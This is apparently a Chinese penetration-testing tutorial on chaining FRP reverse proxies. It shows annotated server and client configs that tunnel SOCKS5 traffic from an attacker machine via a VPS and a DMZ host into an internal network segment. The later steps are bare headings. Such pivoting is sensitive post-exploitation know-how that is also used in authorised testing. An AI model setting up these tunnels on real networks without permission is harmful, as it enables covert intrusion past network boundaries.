FRP代理链



一、实验拓扑:

实验目标:通过attacker机器直接访问到内网B区域机器

二、实验测试

1、vps上开启frp服务端服务

注意:建议使用vps地址使用短域名,这样方便后期更换服务器时,不用再去更改配置。

[common]

#frp服务端监听 [VPS]

bind_addr = 0.0.0.0

#frp服务器监听端⼝ [实战中可以⽤⼀些通透性较好的端⼝]

bind_port = 7007

#服务端Web控制⾯板登录端⼝ [通过控制⾯板,可以实时了解到数据收发情况。实战中⽤处不⼤]

dashboard_port = 6609

#服务端Web控制⾯板⽤户名与密码 [强⼝令]

dashboard_user = SuperMan

dashboard_pwd = admin@123

#⽇志输出位置,所有的⽇志信息都放到当前⽬录下的frps.log⽂件中

log_file = ./frps.log

#⽇志记录等级,有trace、debug、info、warn、error,通常情况下为info

log_level = info

#⽇志保留时间

log_max_days = 3

#验证凭据,服务端和客户端的凭据必须⼀样才能连接

auth_token = ELQEbOd0JEn

#启⽤特权模式,从v0.10.0版本开始默认启⽤特权模式 [特权模式下,客户端更改配置⽆需更新服务端]

privilege_mode = true

#特权模式Token [强⼝令,建议随机⽣成]

privilege_token = kekezeHC6R6H

#特权模式允许分配的端⼝ [避免端⼝被滥⽤]

privilege_allow_ports = 4000-50000

#⼼跳检测超时时⻓

heartbeat_timeout = 30

#每个代理可以设置的连接池上限

max_pool_count = 20

#⼝令认证超时时间,⼀般不⽤改

authentication_timeout = 900

#指定⼦域名,后续将全部⽤域名的形式进⾏访问 [特权模式需下将 *.xxxx.online 解析到外⽹VPS上,即域名泛解析]

subdomain_host = abc.cn



2、在DMZ区域机器上开启frp客户端,同时再开启下一层代理链的服务端

[common]

#frp服务端IP或域名 [实战中⼀般都会直接⽤域名]

server_addr = abc.cn

#frp服务器端⼝

server_port = 7007

#授权token,此处必须与服务端保持⼀致,否则⽆法建⽴连接

auth_token = ELQEbOd0JEn

#启⽤特权模式 [特权模式下服务端⽆需配置]

privilege_mode = true

#特权模式 token,同样要与服务端完全保持⼀致

privilege_token = kekezeHC6R6H

#⼼跳检查间隔与超时时间

heartbeat_interval = 10

heartbeat_timeout = 30

#启⽤加密 [通信内容加密传输,有效防⽌流量被拦截]

use_encryption = true

#启⽤压缩 [传输内容进⾏压缩,有效减⼩传输的⽹络流量,加快流量转发速度,但会额外消耗⼀些CPU资源]

use_compression = true

#连接数量

pool_count = 20

#内⽹穿透通常⽤socks5

[socks5]

type = tcp

#连接VPS内⽹穿透的远程连接端⼝

remote_port = 9066

#使⽤插件socks5代理

plugin = socks5

#socks5连接⼝令 [根据实际情况进⾏配置]

#plugin_user = SuperMan

#plugin_passwd = ZB00MeQc6mn1

第二层代理链与第一层配置基本相同,换一下IP和端口即可。



3、在内网A区域中的机器上开启第二层frp代理的客户端服务

4、配置并使用Proxifier代理链

5、测试效果截图如下:

浙公网安备 33010602011771号

浙公网安备 33010602011771号